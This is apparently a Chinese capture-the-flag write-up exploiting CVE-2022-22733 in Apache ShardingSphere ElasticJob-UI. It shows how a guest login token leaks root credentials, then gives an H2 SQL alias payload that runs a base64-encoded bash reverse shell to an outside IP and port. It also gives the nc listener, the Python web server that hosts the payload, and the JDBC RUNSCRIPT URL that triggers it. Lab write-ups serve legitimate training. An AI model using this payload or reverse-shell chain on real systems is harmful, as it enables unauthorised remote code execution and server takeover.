【春秋云境】CVE-2022-22733靶场WP

网站地址:https://yunjing.ichunqiu.com/

渗透测试

1.已知提示

- Apache ShardingSphere ElasticJob-UI由于返回 token 中包含了管理员密码,攻击者可利用该漏洞在授权的情况下,构造恶意数据执行权限绕过攻击,最终获取服务器最高权限。

2.开启靶场



3.使用burpsuite抓包

-

输入账号密码

guest:guest,使用BP抓包会返回access Token



4.解密获得root密码

-

将返回的Token进行Base64解码,得到用户名密码均为root

5.构造恶意代码

-

构造恶意代码

CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "123";}';CALL EXEC ('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNDguOTYuMTAwLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}')其中只需要修改

YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNDguOTYuMTAwLzEyMzQgMD4mMQ==,这段命令为bash -i >& /dev/tcp/ip/port 0>&1的base64编码



6.上传恶意文件

-

将恶意代码保存为glc.sql,并在本地开启一个web服务,根据自己的python版本决定

python2 -m SimpleHTTPServer 9999 或者 python3 -m http.server 9999



7.开启监听端口

-

在本地开机监听

nc -lnvp 1234



8.反弹shell

-

使用



root:root登录页面,点击Event trace data source—>ADD,url处填写jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://ip:port/glc.sql',其余信息随便填,然后点击Confirm,成功反弹shell

-

执行命令获得flag

5319

5319

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?